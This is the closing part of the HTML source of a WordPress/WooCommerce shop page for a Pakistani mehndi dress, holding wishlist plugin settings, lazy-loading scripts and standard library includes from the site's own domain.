successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mastorat.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"3270c673ec","remove_from_wishlist_nonce":"2673e9cf4b","reload_wishlist_and_adding_elem_nonce":"807951affb","load_mobile_nonce":"7452ffdda2","delete_item_nonce":"38c88b89ee","save_title_nonce":"0ea2c94f12","save_privacy_nonce":"9c98e5dc36","load_fragments_nonce":"e1d822adc4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mastorat.com"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.8.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=1756822318" id="qlwapp-frontend-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mastorat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/mastorat.com\/wp-admin\/admin-ajax.php","nonce":"b852061f71","url":"https:\/\/mastorat.com\/product\/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://mastorat.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768992461 -->